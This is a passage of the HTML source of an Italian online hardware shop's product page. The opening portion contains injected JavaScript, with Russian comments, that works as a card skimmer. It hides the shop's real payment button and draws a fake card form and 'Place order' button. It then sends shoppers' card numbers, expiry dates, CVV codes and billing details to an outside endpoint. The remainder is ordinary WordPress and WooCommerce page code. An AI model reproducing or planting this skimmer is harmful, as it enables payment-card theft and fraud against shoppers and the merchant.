                gap: 12px;
                width: 100%;
            }

            .cardExpContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
            }

            .cardCvvContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .cvvIconContainer {
                position: absolute;
                right: 5%;
                top: 50%;
                transform: translateY(-8%);
            }

            .inputContainer input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .iconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 35%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .cvvIconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 22%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .bankIcon {
                padding-right: 0.2em;
            }

            .bankIcons {
                display: flex;
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
            <div class="paymentBox">
                <form class="cardForm">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number *</label>
                        <div class="inputContainer">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="bankIcons">
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpCvvContainer">
                        <div class="cardExpContainer">
                            <label for="exp">Expiry date *</label>
                            <div class="inputContainer">
                                <input type="text" id="exp" name="exp" placeholder="MM / YY" maxlength="5">
                            </div>
                        </div>
                        <div class="cardCvvContainer">
                            <label for="cvc">CVC *</label>
                            <div class="inputContainer">
                                <input type="text" id="cvv" name="cvc" placeholder="CVC" maxlength="3">
                            </div>
                            <div class="cvvIconContainer">
                                <div class="cvvIcon">
                                    <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                        fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                        <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                            d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                        </path>
                                        <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ferramentabossi.it"}},{"@type":"ListItem","position":2,"item":{"name":"SICUREZZA","@id":"https://ferramentabossi.it/c/sicurezza/"}},{"@type":"ListItem","position":3,"item":{"name":"Lucchetti ed accessori","@id":"https://ferramentabossi.it/c/sicurezza/lucchetti-ed-accessori/"}},{"@type":"ListItem","position":4,"item":{"name":"LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ)","@id":"https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/#product","name":"LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ)","url":"https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/","description":"","sku":"40026810550","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"68.32","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"85.40","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/","seller":{"@type":"Organization","name":"Ferramenta Bossi","url":"https://ferramentabossi.it"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferramentabossi.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Tutti i risultati","noresults":"Nessun prodotto trovato"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ferramentabossi.it/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Prodotti","pa_marchio":"Marchio"};
var woof_ext_filter_titles = {"woof_author":"Per autore","stock":"Disponibile","onsales":"In offerta","byrating":"In base alla valutazione","woof_text":"Per testo"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "36a669f18f";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ferramentabossi.it/tutti-i-prodotti/";
                        var woof_link = 'https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "ordina per",
        'date': "data",
        'perpage': "per pagina",
        'pricerange': "intervallo dei prezzi",
        'menu_order': "ordinamento menu",
        'popularity': "popolarità",
        'rating': "valutazione",
        'price': "prezzo dal basso ad alto",
        'price-desc': "prezzo da alto al basso",
        'clear_all': "Pulisci tutto",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 2;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                var woof_lang_loading = "Caricamento …";

        
        var woof_lang_show_products_filter = "mostra il filtro prodotti";
        var woof_lang_hide_products_filter = "nascondi il filtro prodotti";
        var woof_lang_pricerange = "intervallo dei prezzi";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_10-l-min","pa_1500-mah","pa_18-vpeso-batteria-038-kg","pa_2000-mah","pa_25-65-mm","pa_250v","pa_250vpresa-10a","pa_250vpresa-bipasso-10a-16","pa_2p-t","pa_30-70-mm","pa_36-v-5-0-ah","pa_4000-mah","pa_4bar","pa_50-hzdimensioni-34x16x41-cm","pa_7-bar-12-l-min","pa_a","pa_a-gancio","pa_accensione","pa_accessori","pa_acqua","pa_acquastop","pa_acque","pa_adatto-per","pa_aisi","pa_alimentazione","pa_altezza","pa_amperaggio","pa_anta","pa_antiripetitore","pa_apert-buca","pa_apertura","pa_apertura-interna","pa_applicare","pa_applicazione","pa_aria","pa_art","pa_asta","pa_attacco","pa_attrazione","pa_azione","pa_b","pa_barcode","pa_barra","pa_base","pa_base-compatibile","pa_batteria","pa_becchi","pa_bidone","pa_blister-pz","pa_bordi","pa_bordo","pa_braccio","pa_c","pa_calotta","pa_canali","pa_cancello","pa_canna","pa_canotto-cilindro","pa_capacita","pa_capacita-stenditura","pa_capacita-tubo","pa_carica","pa_carico-kg","pa_carta","pa_cassa","pa_catenaccio","pa_cavo","pa_cavo-max","pa_chiave","pa_chiavi","pa_chiodi","pa_chiusura","pa_cifratura","pa_cilindrata","pa_cilindro","pa_classe","pa_classe-di-protezione","pa_classificazione","pa_cm","pa_cod-art","pa_codifica","pa_colla-o","pa_colonne","pa_colore","pa_composizione","pa_comunicazione","pa_con-scrocco","pa_con-servizio","pa_conf","pa_confezione","pa_conformita","pa_cons","pa_contenitore","pa_contenuto","pa_corona","pa_corpo","pa_corrente-assorbita-max","pa_corrente-di-carica","pa_corrente-nominale","pa_cubi","pa_cuscinetto","pa_d","pa_dente","pa_denti","pa_dim","pa_dim-cassa","pa_dimensioni","pa_dimensioni-cassa","pa_diottria","pa_dom-cassa","pa_e","pa_elettrodi","pa_entrata","pa_erogazione","pa_esagono-mm","pa_espositore","pa_estensione","pa_estrazione","pa_femmina","pa_fermalama","pa_fermo","pa_fermo-giorno","pa_filetto","pa_filo","pa_filtro","pa_fine-corsa","pa_finit","pa_finitura","pa_finitura-vetro","pa_fire-resistant","pa_fissaggio","pa_fodera","pa_forma","pa_formato","pa_foro","pa_forza","pa_forza-percussioni","pa_forza-spinta","pa_foto","pa_freno","pa_frequenza","pa_frontale","pa_funzione","pa_funzione-video","pa_fusi","pa_gambo","pa_gamma","pa_ganasce","pa_getti","pa_gioco","pa_giri","pa_gr","pa_gr-n","pa_gradazione","pa_gradi-max","pa_gradini","pa_grado-protezione","pa_graffatura","pa_grammatura","pa_grammi","pa_grana","pa_gruppo","pa_guidalama","pa_h","pa_h-chiusa","pa_h-max","pa_impermeabilita","pa_impronta","pa_impugnatura","pa_imq","pa_in-assenza-corrente","pa_infilare","pa_ingombro","pa_ingr","pa_ingressi","pa_innesto","pa_inserto","pa_installazione","pa_int-carrelli","pa_int-cat","pa_int-fiss","pa_int-man","pa_int-prot","pa_interasse","pa_interasse-fori-mm","pa_interasse-quadro","pa_kelvin","pa_kit","pa_l","pa_l-asta","pa_l-cm","pa_l-denti","pa_l-min-max","pa_l-mm","pa_l-porta","pa_l1","pa_lama","pa_lamina","pa_lancia","pa_largh","pa_larghezza","pa_larghezza-binario","pa_larghezza-porta","pa_larghezza-porta-max","pa_laser","pa_lenti","pa_limitatore-termico","pa_linea","pa_litri","pa_livelle","pa_livelli","pa_livello-di-attenuazione","pa_livello-di-protezione","pa_lt","pa_lt-h","pa_luce","pa_lumen","pa_lungh","pa_lungh-binario","pa_lungh-cil","pa_lungh-cm","pa_lungh-mm","pa_lunghezza","pa_lunghezza-cil","pa_lunghezza-mm","pa_lunghezza-taglio","pa_lunghezza-totale","pa_lunghezza-tubo","pa_lunghezza-utile","pa_m-2","pa_maglia","pa_mah","pa_mand","pa_mandate","pa_mandrino","pa_manico","pa_mano","pa_manovra-soccorso","pa_marchio","pa_maschio","pa_materiale","pa_materiale-adattatore","pa_megapixel","pa_micron","pa_misura","pa_misura-ghiera","pa_misura-lxpxh","pa_misura-mm","pa_misura-mt","pa_ml","pa_mm","pa_mm²","pa_mod","pa_modello","pa_modello-2","pa_moduli","pa_mola","pa_molla","pa_montaggio","pa_montatura","pa_motore","pa_movimento","pa_mt","pa_n","pa_n-cat","pa_n-catenacci","pa_n-fili","pa_n-grad","pa_n-lame","pa_n-pistoni","pa_n-posti","pa_n-prese","pa_n-ripiani","pa_nasello","pa_nastro","pa_normativa","pa_notifiche","pa_numero","pa_numero-giri-max","pa_o","pa_o-asta","pa_o-bruciatore","pa_o-cil","pa_o-cilindro-mm","pa_o-disco","pa_o-esterno","pa_o-filetto","pa_o-filo","pa_o-foratura","pa_o-fori","pa_o-foro","pa_o-interno","pa_o-lama","pa_o-max-frusta","pa_o-misura","pa_o-mm","pa_o-occhiolo-int","pa_o-platorello","pa_o-punta","pa_o-rosetta","pa_o-seger","pa_o-serraggio","pa_o-stick","pa_o-taglio","pa_o-testa","pa_o-tubo","pa_o-x-l","pa_o1","pa_output","pa_p-2","pa_p-kg","pa_pack","pa_passaggio-aria","pa_passo","pa_per","pa_per-binario","pa_per-mod","pa_per-porte","pa_per-serie","pa_per-uso","pa_perni","pa_perno","pa_peso","pa_peso-con-batteria","pa_peso-senza-batteria","pa_piani","pa_piletta","pa_placca","pa_platorello","pa_poli","pa_pollici","pa_pollici-femmina","pa_pollici-maschio","pa_port-kg","pa_portalucchetto","pa_portata","pa_portata-cp","pa_portata-kg-max","pa_portata-l-min","pa_porte","pa_posti","pa_potenza","pa_potenza-assorbita","pa_potenza-assorbita-max","pa_potenza-di-avviamento","pa_potenza-max","pa_potenza-motore","pa_presa","pa_pressione","pa_prof","pa_profilo","pa_profondita","pa_profondita-ancoraggio","pa_profondita-max","pa_profondita-mm","pa_profondita-taglio","pa_profumazione","pa_pulsante","pa_punta","pa_puntale","pa_punti","pa_punti-di-chiusura","pa_pz","pa_qt-bloccata","pa_qt-per-confenzione","pa_qt-p